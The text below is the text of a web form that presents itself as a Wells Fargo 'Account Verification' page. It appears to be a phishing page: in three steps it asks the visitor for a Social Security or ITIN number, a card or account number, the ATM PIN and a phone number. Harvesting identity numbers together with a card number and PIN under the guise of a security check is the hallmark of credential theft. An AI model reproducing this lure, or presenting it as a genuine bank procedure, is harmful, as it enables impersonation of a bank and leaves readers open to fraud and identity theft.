 WELLS
FARGO
Online Security
Account Verification - Identification
For your security, please complete all field in each section below to confirm your identity and continue.
Step 1 of 3: Tell Us About Yourself
Enter one of the following:
Individual Tax Identification Number (ITIN) ?
OR
Social Security number (SSN) ?
- -
Step 2 of 3: Tell Us About Your Accounts
Card or Account Number (required) ?
Enter your account, loan, ATM, debit, or credit card number:
Enter any one of your account numbers
ATM PIN (required) ?
Enter your ATM PIN:
Step 3 of 3: Verify your Contact Information
Primary Phone Number (required)
Enter your Phone Number: Home Phone, Work Phone or Mobile.
- -